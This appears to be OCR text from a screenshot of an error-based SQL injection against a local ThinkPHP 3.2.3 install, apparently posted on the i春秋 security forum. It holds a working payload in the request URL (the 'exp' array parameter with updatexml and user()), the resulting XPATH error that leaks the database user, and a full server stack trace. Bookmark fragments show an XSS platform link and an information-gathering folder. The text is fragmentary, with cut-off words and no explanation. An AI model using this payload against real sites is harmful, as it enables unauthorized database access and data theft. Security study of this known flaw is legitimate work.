 127.0.0.1/thinkphp3.2.3/index.php/home/index/getuser?id[0]=exp&id[1]==1 and 1=(updatexml(1,concat(0x7e,(user()),0x7e),1))--+
信息收集 7师傅 Fake-flash.cn http://md.ityoukno... https://xss8.cc/xss.p...
ECT * FROM `tp_user` WHERE `id` =1 and 1=(updatexml(1,concat(0x7e,(user()),0x7e),1))-- LIMIT 1
:(
1105:XPATH syntax error: '~root@localhost~' [ SQL语句 ] : SELECT * FROM
1=(updatexml(1,concat(0x7e,(user()),0x7e),1))-- LIMIT 1
错误位置
FILE: D:\phpStudy\WWW\thinkphp3.2.3\ThinkPHP\Library\Think\Db\Driver.class.php LINE: 350
TRACE
#0 D:\phpStudy\WWW\thinkphp3.2.3\ThinkPHP\Library\Think\Db\Driver.class.php(350): E('1105:XPATH synt...')
#1 D:\phpStudy\WWW\thinkphp3.2.3\ThinkPHP\Library\Think\Db\Driver.class.php(180): Think\Db\Driver->error()
#2 D:\phpStudy\WWW\thinkphp3.2.3\ThinkPHP\Library\Think\Db\Driver.class.php(946): Think\Db\Driver->query('SELECT * FROM `...', false)
#3 D:\phpStudy\WWW\thinkphp3.2.3\ThinkPHP\Library\Think\Model.class.php(759): Think\Db\Driver->select(Array)
#4 D:\phpStudy\WWW\thinkphp3.2.3\Application\Home\Controller\IndexController.class.php(12): Think\Model->find()
#5 [internal function]: Home\Controller\IndexController->getuser()
#6 D:\phpStudy\WWW\thinkphp3.2.3\ThinkPHP\Library\Think\App.class.php(173): ReflectionMethod->invoke(Object(Home\Controller\IndexController))
#7 D:\phpStudy\WWW\thinkphp3.2.3\ThinkPHP\Library\Think\App.class.php(110): Think\App::invokeAction(Object(Home\Controller\IndexController), 'getuse
#8 D:\phpStudy\WWW\thinkphp3.2.3\ThinkPHP\Library\Think\App.class.php(204): Think\App::exec()
#9 D:\phpStudy\WWW\thinkphp3.2.3\ThinkPHP\Library\Think\Think.class.php(120): Think\App::run()
春秋
bbs.ichunqiu.com